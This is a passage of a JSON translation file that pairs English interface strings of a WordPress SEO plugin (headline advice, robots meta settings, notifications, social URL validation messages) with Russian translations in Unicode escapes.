\u043e\u0431\u0435\u0449\u0430\u0435\u0442 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u0443\u044e \u043f\u043e\u043b\u044c\u0437\u0443."],"Because your headline plays a large role in reader engagement, it's worth spending extra time perfecting it. Many top copywriters spend hours getting their headlines just right - sometimes they spend longer on the headline than the rest of the article!":["\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0433\u0440\u0430\u0435\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439, \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0435\u0433\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435. \u041c\u043d\u043e\u0433\u0438\u0435 \u0432\u0435\u0434\u0443\u0449\u0438\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u0439\u0442\u0435\u0440\u044b \u0447\u0430\u0441\u0430\u043c\u0438 \u0441\u0442\u0430\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u2014 \u0438\u043d\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u0447\u0435\u043c \u043d\u0430 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0442\u0430\u0442\u044c\u0438!"],"Ensure your most important keywords appear in the H1 tag - don't force it, use them in a natural way that makes sense to human readers.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435: \u043d\u0435 \u0437\u043b\u043e\u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0439\u0442\u0435, \u0432\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u0434\u043b\u044f \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0441\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b \u043e\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u044b\u043c."],"WordPress sites usually insert the page or post title as an H1 tag (although custom themes can change this behavior).":["WordPress-\u0441\u0430\u0439\u0442\u044b \u043e\u0431\u044b\u0447\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u043a H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a (\u0445\u043e\u0442\u044f \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0435\u043c\u0430\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u043d\u0430\u0447\u0435)."],"One H1 tag was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"One H1 tag was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$d H1 tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$d H1."],"For the best user experience there should be exactly one H1 tag on each page.":["\u0414\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u043b\u0438\u0448\u044c \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"No H1 tag was found.":["H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d."],"Save Changes":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"View all tags":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438"],"Click on the tags below to insert variables into your template.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d."],"Submit a Support Ticket":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Submit a ticket and our world class support team will be in touch soon.":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u044f\u0432\u043a\u0443, \u0438 \u043d\u0430\u0448\u0430 \u0441\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u043a\u043e\u0440\u043e \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"Get Support":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443"],"View All Documentation":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Browse documentation, reference material, and tutorials for %1$s.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e, \u0441\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f %1$s."],"View Documentation":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Docs":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"View All":["\u0412\u0441\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u00ab"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Read the Setup Guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0435"],"Launch the Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Thank you for choosing the best WordPress SEO plugin. %1$s default settings works great out of the box. We created the setup wizard to guide you through some important configuration settings & custom-tailored SEO best practices for your site to help you improve rankings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043b\u0443\u0447\u0448\u0438\u0439 WordPress-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f SEO. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0441 \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438. \u041d\u0430\u0448 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442 \u0432\u0430\u0441 \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b SEO, \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0435\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445."],"How to Get Started":["\u0421 \u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c"],"Mobile Snapshot":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0430\u043f\u0448\u043e\u0442"],"Read the Ultimate WordPress SEO Guide":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e SEO \u0434\u043b\u044f WordPress"],"For best results, you should strive for %1$d and above.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$d \u0438 \u0432\u044b\u0448\u0435."],"A very good score is between %1$d and %2$d.":["\u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043c\u0435\u0436\u0434\u0443 %1$d \u0438 %2$d."],"Security":["\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c"],"Advanced SEO":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0435 SEO"],"Basic SEO":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 SEO"],"No Follow Paginated":["No Follow \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No Index Paginated":["No Index \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No ODP":["\u0411\u0435\u0437 ODP"],"No Snippet":["\u0411\u0435\u0437 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430"],"No Image Index":["\u0411\u0435\u0437 \u0438\u043d\u0434\u0435\u043a\u0441\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"No Translate":["\u0411\u0435\u0437 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430"],"No Archive":["\u0411\u0435\u0437 \u0430\u0440\u0445\u0438\u0432\u0430"],"No Follow":["No Follow"],"No Index":["No Index"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Standard":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439"],"Max Image Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438"],"Max Video Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0438\u0434\u0435\u043e"],"Max Snippet":["\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Robots meta:":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432:"],"Dismissed Notifications":["\u041e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"All taxonomies are set to noindex or your site does not have any taxonomies registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0435\u0439."],"All post types are set to noindex or your site does not have any post types registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439."],"No taxonomies available.":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043d\u0435\u0442."],"No post types available.":["\u041d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Slug:":["\u0421\u043b\u0430\u0433:"],"Label:":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430:"],"a few seconds ago":["\u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u043a\u0443\u043d\u0434 \u043d\u0430\u0437\u0430\u0434"],"years ago":["\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434"],"a year ago":["\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434"],"months ago":["\u043c\u0435\u0441. \u043d\u0430\u0437\u0430\u0434"],"a month ago":["\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434"],"days ago":["\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434"],"a day ago":["\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434"],"minutes ago":["\u043c\u0438\u043d. \u043d\u0430\u0437\u0430\u0434"],"a minute ago":["\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434"],"See Dismissed Notifications":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u043a\u043b\u043e\u043d\u0451\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"You have no new notifications.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Great Scott! Where'd they all go?":["\u0412\u043e \u0434\u0435\u043b\u0430! \u041a\u0443\u0434\u0430 \u0432\u0441\u0451 \u0434\u0435\u043b\u043e\u0441\u044c?"],"Show Less":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Custom separator:":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c:"],"Analyzing...":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u043c..."],"off":["\u043e\u0442\u043a\u043b"],"Price Indicator":["\u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 \u0446\u0435\u043d\u044b"],"Tax ID:":["\u0418\u041d\u041d:"],"VAT ID":["\u041d\u0414\u0421 ID"],"Phone number":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440"],"Warnings":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f"],"An error occurred while analyzing your site.":["\u041f\u0440\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"Your Username:":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f:"],"Use the same username for multiple social networks":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Your MySpace URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL MySpace \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Wikipedia URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL \u0412\u0438\u043a\u0438\u043f\u0435\u0434\u0438\u0438 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your SoundCloud URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL SoundCloud \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Yelp URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Yelp \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Tumblr URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Tumblr \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your LinkedIn URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL LinkedIn \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your YouTube URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL YouTube \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Pinterest URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Pinterest \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Instagram URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Instagram \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your X (Twitter) URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL-\u0430\u0434\u0440\u0435\u0441 \u0434\u043b\u044f X (Twitter) \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Facebook URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Facebook \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"upgrading to %1$s":["\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e %1$s"],"Free":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"The geographic area where a service or offered item is provided.":["\u0413\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u043e\u043d\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0441\u043b\u0443\u0433\u0430 \u0438\u043b\u0438 \u0442\u043e\u0432\u0430\u0440."],"Custom Field Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439"],"Open Video Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Exclude Pages\/Posts":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438"],"Set Publication Name":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Open News 